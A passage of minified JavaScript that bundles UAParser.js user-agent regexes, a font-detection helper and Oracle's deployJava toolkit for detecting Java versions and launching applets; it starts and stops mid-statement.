"],[f,U],[p,v]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007)\b/i],[c,[f,"OPPO"],[p,b]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[c,[f,"Vivo"],[p,b]],[/\b(rmx[12]\d{3})(?: bui|;|\))/i],[c,[f,"Realme"],[p,b]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[c,[f,I],[p,b]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[c,[f,I],[p,v]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[c,[f,P],[p,v]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[c,[f,P],[p,b]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[c,[f,"Lenovo"],[p,v]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[c,/_/g," "],[f,"Nokia"],[p,b]],[/(pixel c)\b/i],[c,[f,A],[p,v]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[c,[f,A],[p,b]],[/droid.+ ([c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[c,[f,L],[p,b]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[c,"Xperia Tablet"],[f,L],[p,v]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[c,[f,"OnePlus"],[p,b]],[/(alexa)webm/i,/(kf[a-z]{2}wi)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[c,[f,C],[p,v]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[c,/(.+)/g,"Fire Phone $1"],[f,C],[p,b]],[/(playbook);[-\w\),; ]+(rim)/i],[c,f,[p,v]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[c,[f,T],[p,b]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[c,[f,k],[p,v]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[c,[f,k],[p,b]],[/(nexus 9)/i],[c,[f,"HTC"],[p,v]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic|sony)[-_ ]?([-\w]*)/i],[f,[c,/_/g," "],[p,b]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[c,[f,"Acer"],[p,v]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[c,[f,"Meizu"],[p,b]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[c,[f,"Sharp"],[p,b]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron)[-_ ]?([-\w]*)/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[f,c,[p,b]],[/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[f,c,[p,v]],[/(surface duo)/i],[c,[f,N],[p,v]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[c,[f,"Fairphone"],[p,b]],[/(u304aa)/i],[c,[f,"AT&T"],[p,b]],[/\bsie-(\w*)/i],[c,[f,"Siemens"],[p,b]],[/\b(rct\w+) b/i],[c,[f,"RCA"],[p,v]],[/\b(venue[\d ]{2,7}) b/i],[c,[f,"Dell"],[p,v]],[/\b(q(?:mv|ta)\w+) b/i],[c,[f,"Verizon"],[p,v]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[c,[f,"Barnes & Noble"],[p,v]],[/\b(tm\d{3}\w+) b/i],[c,[f,"NuVision"],[p,v]],[/\b(k88) b/i],[c,[f,"ZTE"],[p,v]],[/\b(nx\d{3}j) b/i],[c,[f,"ZTE"],[p,b]],[/\b(gen\d{3}) b.+49h/i],[c,[f,"Swiss"],[p,b]],[/\b(zur\d{3}) b/i],[c,[f,"Swiss"],[p,v]],[/\b((zeki)?tb.*\b) b/i],[c,[f,"Zeki"],[p,v]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[f,"Dragon Touch"],c,[p,v]],[/\b(ns-?\w{0,9}) b/i],[c,[f,"Insignia"],[p,v]],[/\b((nxa|next)-?\w{0,9}) b/i],[c,[f,"NextBook"],[p,v]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[f,"Voice"],c,[p,b]],[/\b(lvtel\-)?(v1[12]) b/i],[[f,"LvTel"],c,[p,b]],[/\b(ph-1) /i],[c,[f,"Essential"],[p,b]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[c,[f,"Envizen"],[p,v]],[/\b(trio[-\w\. ]+) b/i],[c,[f,"MachSpeed"],[p,v]],[/\btu_(1491) b/i],[c,[f,"Rotor"],[p,v]],[/(shield[\w ]+) b/i],[c,[f,"Nvidia"],[p,v]],[/(sprint) (\w+)/i],[f,c,[p,b]],[/(kin\.[onetw]{3})/i],[[c,/\./g," "],[f,N],[p,b]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[c,[f,O],[p,v]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[c,[f,O],[p,b]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[f,c,[p,g]],[/droid.+; (shield) bui/i],[c,[f,"Nvidia"],[p,g]],[/(playstation [345portablevi]+)/i],[c,[f,L],[p,g]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[c,[f,N],[p,g]],[/smart-tv.+(samsung)/i],[f,[p,w]],[/hbbtv.+maple;(\d+)/i],[[c,/^/,"SmartTV"],[f,j],[p,w]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[f,P],[p,w]],[/(apple) ?tv/i],[f,[c,"Apple TV"],[p,w]],[/crkey/i],[[c,"Chromecast"],[f,A],[p,w]],[/droid.+aft(\w)( bui|\))/i],[c,[f,C],[p,w]],[/\(dtv[\);].+(aquos)/i],[c,[f,"Sharp"],[p,w]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w ]*; *(\w[^;]*);([^;]*)/i],[[f,J],[c,J],[p,w]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[p,w]],[/((pebble))app/i],[f,c,[p,y]],[/droid.+; (glass) \d/i],[c,[f,A],[p,y]],[/droid.+; (wt63?0{2,3})\)/i],[c,[f,O],[p,y]],[/(quest( 2)?)/i],[c,[f,R],[p,y]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[f,[p,x]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+? mobile safari/i],[c,[p,b]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[c,[p,v]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[p,v]],[/(phone|mobile(?:[;\/]| safari)|pda(?=.+windows ce))/i],[[p,b]],[/(android[-\w\. ]{0,9});.+buil/i],[c,[f,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[h,[d,"EdgeHTML"]],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[h,[d,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i],[d,h],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[h,d]],os:[[/microsoft (windows) (vista|xp)/i],[d,h],[/(windows) nt 6\.2; (arm)/i,/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i,/(windows)[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i],[d,[h,G,W]],[/(win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[d,"Windows"],[h,G,W]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/cfnetwork\/.+darwin/i],[[h,/_/g,"."],[d,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[d,"Mac OS"],[h,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86)/i],[h,d],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[d,h],[/\(bb(10);/i],[h,[d,T]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[h,[d,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[h,[d,"Firefox OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[h,[d,"webOS"]],[/crkey\/([\d\.]+)/i],[h,[d,"Chromecast"]],[/(cros) [\w]+ ([\w\.]+\w)/i],[[d,"Chromium OS"],h],[/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[d,h],[/(sunos) ?([\w\.\d]*)/i],[[d,"Solaris"],h],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux)/i,/(unix) ?([\w\.]*)/i],[d,h]]},q=function(e,t){if(typeof e===l&&(t=e,e=a),!(this instanceof q))return new q(e,t).getResult();var i=e||(typeof r!==s&&r.navigator&&r.navigator.userAgent?r.navigator.userAgent:""),n=t?function(e,t){var i={};for(var n in e)t[n]&&t[n].length%2==0?i[n]=t[n].concat(e[n]):i[n]=e[n];return i}(z,t):z;return this.getBrowser=function(){var e,t={};return t.name=a,t.version=a,_.call(t,i,n.browser),t.major=typeof(e=t.version)===u?e.replace(/[^\d\.]/g,"").split(".")[0]:a,t},this.getCPU=function(){var e={};return e.architecture=a,_.call(e,i,n.cpu),e},this.getDevice=function(){var e={};return e.vendor=a,e.model=a,e.type=a,_.call(e,i,n.device),e},this.getEngine=function(){var e={};return e.name=a,e.version=a,_.call(e,i,n.engine),e},this.getOS=function(){var e={};return e.name=a,e.version=a,_.call(e,i,n.os),e},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return i},this.setUA=function(e){return i=typeof e===u&&e.length>255?J(e,255):e,this},this.setUA(i),this};q.VERSION="0.7.30",q.BROWSER=F([d,h,"major"]),q.CPU=F([m]),q.DEVICE=F([c,f,p,g,b,w,v,y,x]),q.ENGINE=q.OS=F([d,h]),typeof t!==s?(typeof e!==s&&e.exports&&(t=e.exports=q),t.UAParser=q):i(5)?(n=function(){return q}.call(t,i,t,e))===a||(e.exports=n):typeof r!==s&&(r.UAParser=q);var H=typeof r!==s&&(r.jQuery||r.Zepto);if(H&&!H.ua){var X=new q;H.ua=X.getResult(),H.ua.get=function(){return X.getUA()},H.ua.set=function(e){X.setUA(e);var t=X.getResult();for(var i in t)H.ua[i]=t[i]}}}("object"==typeof window?window:this)},function(e,t){(function(t){e.exports=t}).call(this,{})},function(e,t){e.exports=function(){var e=["monospace","sans-serif","serif"],t=document.getElementsByTagName("body")[0],i=document.createElement("span");i.style.fontSize="72px",i.innerHTML="mmmmmmmmmmlli";var n={},r={};for(var a in e)i.style.fontFamily=e[a],t.appendChild(i),n[e[a]]=i.offsetWidth,r[e[a]]=i.offsetHeight,t.removeChild(i);this.detect=function(a){var o=!1;for(var s in e){i.style.fontFamily=a+","+e[s],t.appendChild(i);var l=i.offsetWidth!=n[e[s]]||i.offsetHeight!=r[e[s]];t.removeChild(i),o=o||l}return o}}},function(e,t){"function"==typeof Object.create?e.exports=function(e,t){t&&(e.super_=t,e.prototype=Object.create(t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}))}:e.exports=function(e,t){if(t){e.super_=t;var i=function(){};i.prototype=t.prototype,e.prototype=new i,e.prototype.constructor=e}}},function(e,t,i){"use strict";var n=i(9);e.exports=function(){return n.getJREs().toString()}},function(e,t,i){"use strict";var n="^(\\d+)(?:\\.(\\d+)(?:\\.(\\d+)(?:[_\\.](\\d+))?)?)?",r=n+"$",a=n+"(\\*|\\+)?$",o={core:["id","class","title","style"],applet:["codebase","code","name","archive","object","width","height","alt","align","hspace","vspace"]},s=o.applet.concat(o.core);function l(e){f.debug&&(console.log?console.log(e):alert(e))}function u(e,t){var i=0,n=e.match(a);if(null!=n){if(t)return!0;for(var r=!1,o=!1,s=new Array,u=1;u<n.length;++u)"string"==typeof n[u]&&""!=n[u]&&(s[i]=n[u],i++);"+"==s[s.length-1]?(o=!0,r=!1,s.length--):"*"==s[s.length-1]?(o=!1,r=!0,s.length--):s.length<4&&(o=!1,r=!0);for(var c=f.getJREs(),d=0;d<c.length;++d)if(f.compareVersionToPattern(c[d],s,r,o))return!0;return!1}var p="Invalid versionPattern passed to versionCheck: "+e;return l("[versionCheck()] "+p),alert(p),!1}function c(e){document.location="jnlp:"+function(e){var t;if(function(e){for(var t=["http://","https://","file://"],i=0;i<t.length;i++)if(e.toLowerCase().startsWith(t[i]))return!0;return!1}(e))t=e;else{var i=window.location.href,n=i.lastIndexOf("/");t=(n>-1?i.substring(0,n+1):i+"/")+e}return t}(e)}function d(){return"Edge"==f.getBrowser()||"Chrome"==f.browserName2||"FirefoxNoPlugin"==f.browserName2&&!u("1.8*",!1)||"NoActiveX"==f.browserName2}function p(e){var t="https://java.com/dt-redirect";return null==e||0==e.length?t:("&"==e.charAt(0)&&(e=e.substring(1,e.length)),t+"?"+e)}"function"!=typeof String.prototype.startsWith&&(String.prototype.startsWith=function(e,t){return t=t||0,this.indexOf(e,t)===t});var f={debug:null,version:"20120801",firefoxJavaVersion:null,useStaticMimeType:!1,myInterval:null,preInstallJREList:null,brand:null,locale:null,installType:null,EAInstallEnabled:!1,EarlyAccessURL:null,oldMimeType:"application/npruntime-scriptable-plugin;DeploymentToolkit",mimeType:"application/java-deployment-toolkit",launchButtonPNG:function(){var e="//java.com/js/webstart.png";try{return-1!=document.location.protocol.indexOf("http")?e:"https:"+e}catch(t){return"https:"+e}}(),browserName:null,browserName2:null,getJREs:function(){var e=new Array;if(this.isPluginInstalled())for(var t=this.getPlugin().jvms,i=0;i<t.getLength();i++)e[i]=t.get(i).version;else{var n=this.getBrowser();"MSIE"==n?this.testUsingActiveX("9")?e[0]="9":this.testUsingActiveX("1.8.0")?e[0]="1.8.0":this.testUsingActiveX("1.7.0")?e[0]="1.7.0":this.testUsingActiveX("1.6.0")?e[0]="1.6.0":this.testUsingActiveX("1.5.0")?e[0]="1.5.0":this.testUsingActiveX("1.4.2")?e[0]="1.4.2":this.testForMSVM()&&(e[0]="1.1"):"Netscape Family"==n&&(this.getJPIVersionUsingMimeType(),null!=this.firefoxJavaVersion?e[0]=this.firefoxJavaVersion:this.testUsingMimeTypes("9")?e[0]="9":this.testUsingMimeTypes("1.8")?e[0]="1.8.0":this.testUsingMimeTypes("1.7")?e[0]="1.7.0":this.testUsingMimeTypes("1.6")?e[0]="1.6.0":this.testUsingMimeTypes("1.5")?e[0]="1.5.0":this.testUsingMimeTypes("1.4.2")?e[0]="1.4.2":"Safari"==this.browserName2&&(this.testUsingPluginsArray("9")?e[0]="9":this.testUsingPluginsArray("1.8")?e[0]="1.8.0":this.testUsingPluginsArray("1.7")?e[0]="1.7.0":this.testUsingPluginsArray("1.6")?e[0]="1.6.0":this.testUsingPluginsArray("1.5")?e[0]="1.5.0":this.testUsingPluginsArray("1.4.2")&&(e[0]="1.4.2")))}if(this.debug)for(var r=0;r<e.length;++r)l("[getJREs()] We claim to have detected Java SE "+e[r]);return e},installJRE:function(e){return l("The Deployment Toolkit installJRE()  method no longer installs JRE. It just checks if the requested version of JRE is installed and calls installLatestJRE() otherwise. More Information on usage of the Deployment Toolkit can be found in the Deployment Guide at https://docs.oracle.com/javase/8/docs/technotes/guides/deploy/"),"undefined"!=e&&null!=e||(e="1.1"),null==e.match(a)&&(l("Invalid requestVersion argument to installJRE(): "+e),e="1.6"),!!this.versionCheck(e)||this.installLatestJRE()},isAutoInstallEnabled:function(e){return!!this.isPluginInstalled()&&(void 0===e&&(e=null),function(e){return"MSIE"!=f.browserName||!!f.compareVersionToPattern(f.getPlugin().version,["10","0","0"],!1,!0)||null!=e&&!function(e,t){if(null==e||0==e.length)return!0;var i=e.charAt(e.length-1);if("+"!=i&&"*"!=i&&-1!=e.indexOf("_")&&"_"!=i&&(e+="*",i="*"),(e=e.substring(0,e.length-1)).length>0){var n=e.charAt(e.length-1);"."!=n&&"_"!=n||(e=e.substring(0,e.length-1))}return"*"==i?0==t.indexOf(e):"+"==i&&e<=t}("1.6.0_33+",e)}(e))},isCallbackSupported:function(){return this.isPluginInstalled()&&this.compareVersionToPattern(this.getPlugin().version,["10","2","0"],!1,!0)},installLatestJRE:function(){if(l("The Deployment Toolkit installLatestJRE() method no longer installs JRE. If user's version of Java is below the security baseline it redirects user to java.com to get an updated JRE. More Information on usage of the Deployment Toolkit can be found in the Deployment Guide at ://docs.oracle.com/javase/8/docs/technotes/guides/deploy/"),!this.isPluginInstalled()||!this.getPlugin().installLatestJRE()){var e=this.getBrowser(),t=navigator.platform.toLowerCase();return"MSIE"==e?this.IEInstall():"Netscape Family"==e&&-1!=t.indexOf("win32")?this.FFInstall():(location.href=p((null!=this.locale?"&locale="+this.locale:"")+(null!=this.brand?"&brand="+this.brand:"")),!1)}return!0},runApplet:function(e,t,i){if("undefined"!=i&&null!=i||(i="1.1"),null!=i.match(r))if("?"!=this.getBrowser()){if(d()){var n=setInterval((function(){var e;"complete"==document.readyState&&(clearInterval(n),(e=document.createElement("div")).id="messagebox",e.setAttribute("style","background-color: #ffffce;text-align: left;border: solid 1px #f0c000; padding: 1.65em 1.65em .75em 0.5em; font-family: Helvetica, Arial, sans-serif; font-size: 75%; bottom:0; left:0; right:0; position:fixed; margin:auto; opacity:0.9; width:400px;"),e.innerHTML='<span style="margin-left:10px;font-weight:bold;float:right;font-size:22px;line-height:20px;cursor:pointer;color:red;" onclick="this.parentElement.style.display=\'none\';">&times;</span><img src="https://java.com/js/alert_16.png"><div style="border: .85px; margin:-2.2em 0 0.55em 2.5em;"><p>Java Plug-in is not supported by this browser. <a href="https://java.com/dt-redirect">More info</a></p>',document.body.appendChild(e))}),15);return void l("[runApplet()] Java Plug-in is not supported by this browser")}(this.versionCheck(i+"+")||this.installJRE(i+"+"))&&this.writeAppletTag(e,t)}else this.writeAppletTag(e,t);else l("[runApplet()] Invalid minimumVersion argument to runApplet():"+i)},writeAppletTag:function(e,t){var i="<applet ",n="",r=!0;for(var a in null!=t&&"object"==typeof t||(t=new Object),e)(function(e,t){for(var i=e.length,n=0;n<i;n++)if(e[n]===t)return!0;return!1})(s,a.toLowerCase())?(i+=" "+a+'="'+e[a]+'"',"code"==a&&(r=!1)):t[a]=e[a];var o=!1;for(var l in t)"codebase_lookup"==l&&(o=!0),"object"!=l&&"java_object"!=l&&"java_code"!=l||(r=!1),n+='<param name="'+l+'" value="'+t[l]+'"/>';o||(n+='<param name="codebase_lookup" value="false"/>'),r&&(i+=' code="dummy"'),i+=">",document.write(i+"\n"+n+"\n</applet>")},versionCheck:function(e){return u(e,d())},isWebStartInstalled:function(e){if(d())return!0;if("?"==this.getBrowser())return!0;"undefined"!=e&&null!=e||(e="1.4.2");var t=!1;return null!=e.match(r)?t=this.versionCheck(e+"+"):(l("[isWebStartInstaller()] Invalid minimumVersion argument to isWebStartInstalled(): "+e),t=this.versionCheck("1.4.2+")),t},getJPIVersionUsingMimeType:function(){var e,t;for(e=0;e<navigator.mimeTypes.length;++e)if(null!=(t=navigator.mimeTypes[e].type.match(/^application\/x-java-applet;jpi-version=(.*)$/)))return this.firefoxJavaVersion=t[1],void(this.useStaticMimeType=!0);for(e=0;e<navigator.mimeTypes.length;++e)null!=(t=navigator.mimeTypes[e].type.match(/^application\/x-java-applet;version=(.*)$/))&&(null==this.firefoxJavaVersion||this.compareVersions(t[1],this.firefoxJavaVersion))&&(this.firefoxJavaVersion=t[1])},launchWebStartApplication:function(e){if(this.getJPIVersionUsingMimeType(),0==u("1.7.0+",!1))if(d())c(e);else if(0==this.installJRE("1.7.0+")||0==this.isWebStartInstalled("1.7.0"))return!1;var t=null;document.documentURI&&(t=document.documentURI),null==t&&(t=document.URL);var i,n=this.getBrowser();if("MSIE"==n?i='<object classid="clsid:8AD9C840-044E-11D1-B3E9-00805F499D93" width="0" height="0"><PARAM name="launchjnlp" value="'+e+'"><PARAM name="docbase" value="'+encodeURIComponent(t)+'"></object>':"Netscape Family"==n&&(i='<embed type="'+(this.useStaticMimeType?"application/x-java-applet;jpi-version=":"application/x-java-applet;version=")+this.firefoxJavaVersion+'" width="0" height="0" launchjnlp="'+e+'"docbase="'+encodeURIComponent(t)+'" />'),"undefined"==document.body||null==document.body)document.write(i),document.location=t;else{var r=document.createElement("div");r.id="div1",r.style.position="relative",r.style.left="-10000px",r.style.margin="0px auto",r.className="dynamicDiv",r.innerHTML=i,document.body.appendChild(r)}},createWebStartLaunchButtonEx:function(e){var t="javascript:deployJava.launchWebStartApplication('"+e+"');";document.write('<a href="'+t+'" onMouseOver="window.status=\'\'; return true;"><img src="'+this.launchButtonPNG+'" border="0" /></a>')},createWebStartLaunchButton:function(e,t){var i="javascript:if (!deployJava.isWebStartInstalled(&quot;"+t+"&quot;)) {if (deployJava.installLatestJRE()) {if (deployJava.launch(&quot;"+e+"&quot;)) {}}} else {if (deployJava.launch(&quot;"+e+"&quot;)) {}}";document.write('<a href="'+i+'" onMouseOver="window.status=\'\'; return true;"><img src="'+this.launchButtonPNG+'" border="0" /></a>')},launch:function(e){return document.location=e,!0},launchEx:function(e){return c(e),!0},isPluginInstalled:function(){var e=this.getPlugin();return!(!e||!e.jvms)},isAutoUpdateEnabled:function(){return!!this.isPluginInstalled()&&this.getPlugin().isAutoUpdateEnabled()},setAutoUpdateEnabled:function(){return!!this.isPluginInstalled()&&this.getPlugin().setAutoUpdateEnabled()},setInstallerType:function(e){return l("The Deployment Toolkit no longer installs JRE. Method setInstallerType() is no-op. More Information on usage of the Deployment Toolkit can be found in the Deployment Guide at ://docs.oracle.com/javase/8/docs/technotes/guides/deploy/"),!1},setAdditionalPackages:function(e){return l("The Deployment Toolkit no longer installs JRE. Method setAdditionalPackages() is no-op. More Information on usage of the Deployment Toolkit can be found in the Deployment Guide at ://docs.oracle.com/javase/8/docs/technotes/guides/deploy/"),!1},setEarlyAccess:function(e){this.EAInstallEnabled=e},isPlugin2:function(){if(this.isPluginInstalled()&&this.versionCheck("1.6.0_10+"))try{return this.getPlugin().isPlugin2()}catch(e){}return!1},allowPlugin:function(){return this.getBrowser(),"Safari"!=this.browserName2&&"Opera"!=this.browserName2},getPlugin:function(){this.refresh();var e=null;return this.allowPlugin()&&(e=document.getElementById("deployJavaPlugin")),e},compareVersionToPattern:function(e,t,i,n){if(e==undefined||t==undefined)return!1;var a=e.match(r);if(null!=a){for(var o=0,s=new Array,l=1;l<a.length;++l)"string"==typeof a[l]&&""!=a[l]&&(s[o]=a[l],o++);var u=Math.min(s.length,t.length);if(n){for(var c=0;c<u;++c){var d=parseInt(s[c]),p=parseInt(t[c]);if(d<p)return!1;if(d>p)return!0}return!0}for(var f=0;f<u;++f)if(s[f]!=t[f])return!1;return!!i||s.length==t.length}return!1},getBrowser:function(){if(null==this.browserName){var e=navigator.userAgent.toLowerCase();if(l("[getBrowser()] navigator.userAgent.toLowerCase() -> "+e),-1!=e.indexOf("edge"))this.browserName="Edge",this.browserName2="Edge";else if(-1!=e.indexOf("msie")&&-1==e.indexOf("opera"))this.browserName="MSIE",this.browserName2="MSIE";else if(-1!=e.indexOf("trident")||-1!=e.indexOf("Trident")){if(this.browserName="MSIE",this.browserName2="MSIE",-1!=e.indexOf("windows nt 6.3")||-1!=e.indexOf("windows nt 6.2"))try{new ActiveXObject("htmlfile")}catch(t){this.browserName2="NoActiveX"}}else-1!=e.indexOf("iphone")?(this.browserName="Netscape Family",this.browserName2="iPhone"):-1!=e.indexOf("firefox")&&-1==e.indexOf("opera")?(this.browserName="Netscape Family",this.isPluginInstalled()?this.browserName2="Firefox":this.browserName2="FirefoxNoPlugin"):-1!=e.indexOf("chrome")?(this.browserName="Netscape Family",this.browserName2="Chrome"):-1!=e.indexOf("safari")?(this.browserName="Netscape Family",this.browserName2="Safari"):-1!=e.indexOf("mozilla")&&-1==e.indexOf("opera")?(this.browserName="Netscape Family",this.browserName2="Other"):-1!=e.indexOf("opera")?(this.browserName="Netscape Family",this.browserName2="Opera"):(this.browserName="?",this.browserName2="unknown");l("[getBrowser()] Detected browser name:"+this.browserName+", "+this.browserName2)}return this.browserName},testUsingActiveX:function(e){var t="JavaWebStart.isInstalled."+e+".0";if("undefined"==typeof ActiveXObject||!ActiveXObject)return l("[testUsingActiveX()] Browser claims to be IE, but no ActiveXObject object?"),!1;try{return null!=new ActiveXObject(t)}catch(i){return!1}},testForMSVM:function(){if("undefined"!=typeof oClientCaps){var e=oClientCaps.getComponentVersion("{08B0E5C0-4FCB-11CF-AAA5-00401C608500}","ComponentID");return""!=e&&"5,0,5000,0"!=e}return!1},testUsingMimeTypes:function(e){if(!navigator.mimeTypes)return l("[testUsingMimeTypes()] Browser claims to be Netscape family, but no mimeTypes[] array?"),!1;for(var t=0;t<navigator.mimeTypes.length;++t){var i=navigator.mimeTypes[t].type.match(/^application\/x-java-applet\x3Bversion=(1\.8|1\.7|1\.6|1\.5|1\.4\.2)$/);if(null!=i&&this.compareVersions(i[1],e))return!0}return!1},testUsingPluginsArray:function(e){if(!navigator.plugins||!navigator.plugins.length)return!1;for(var t=navigator.platform.toLowerCase(),i=0;i<navigator.plugins.length;++i){var n=navigator.plugins[i].description;if(-1!=n.search(/^Java Switchable Plug-in (Cocoa)/)){if(this.compareVersions("1.5.0",e))return!0}else if(-1!=n.search(/^Java/)&&-1!=t.indexOf("win")&&(this.compareVersions("1.5.0",e)||this.compareVersions("1.6.0",e)))return!0}return!!this.compareVersions("1.5.0",e)},IEInstall:function(){return location.href=p((null!=this.locale?"&locale="+this.locale:"")+(null!=this.brand?"&brand="+this.brand:"")),!1},done:function(e,t){},FFInstall:function(){return location.href=p((null!=this.locale?"&locale="+this.locale:"")+(null!=this.brand?"&brand="+this.brand:"")+(null!=this.installType?"&type="+this.installType:"")),!1},compareVersions:function(e,t){for(var i=e.split("."),n=t.split("."),r=0;r<i.length;++r)i[r]=Number(i[r]);for(var a=0;a<n.length;++a)n[a]=Number(n[a]);return 2==i.length&&(i[2]=0),i[0]>n[0]||!(i[0]<n[0])&&(i[1]>n[1]||!(i[1]<n[1])&&(i[2]>n[2]||!(i[2]<n[2])))},enableAlerts:function(){this.browserName=null,this.debug=!0},poll:function(){this.refresh();var e=this.getJREs();0==this.preInstallJREList.length&&0!=e.length&&clearInterval(this.myInterval),0!=this.preInstallJREList.length&&0!=e.length&&this.preInstallJREList[0]!=e[0]&&clearInterval(this.myInterval)},writePluginTag:function(){var e=this.getBrowser();"MSIE"==e?document.write('<object classid="clsid:CAFEEFAC-DEC7-0000-0001-ABCDEFFEDCBA" id="deployJavaPlugin" 